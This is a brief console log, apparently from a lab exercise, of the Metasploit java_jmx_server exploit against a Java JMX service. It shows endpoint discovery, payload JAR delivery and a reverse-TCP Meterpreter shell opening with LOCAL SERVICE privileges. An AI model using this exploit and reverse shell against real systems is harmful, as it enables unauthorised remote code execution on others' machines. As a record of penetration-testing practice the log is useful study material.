 msf6 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 172.28.128.5:4444
[*] 172.28.128.3:1617 - Using URL: http://0.0.0.0:8080/tPOh36YCoh
[*] 172.28.128.3:1617 - Local IP: http://127.0.0.1:8080/tPOh36YCoh
[*] 172.28.128.3:1617 - Sending RMI Header...
[*] 172.28.128.3:1617 - Discovering the JMXRMI endpoint...
[+] 172.28.128.3:1617 - JMXRMI endpoint on 172.28.128.3:49187
[*] 172.28.128.3:1617 - Proceeding with handshake...
[+] 172.28.128.3:1617 - Handshake with JMX MBean server on 172.28.128.3:49187
[*] 172.28.128.3:1617 - Loading payload...
[*] 172.28.128.3:1617 - Replied to request for mlet
[*] 172.28.128.3:1617 - Replied to request for payload JAR
[*] 172.28.128.3:1617 - Executing payload...
[*] Sending stage (58060 bytes) to 172.28.128.3
[*] Meterpreter session 4 opened (172.28.128.5:4444 -> 172.28.128.3:49228) at 2021-08-23 18:34:40 -0400
meterpreter > getuid
Server username: LOCAL SERVICE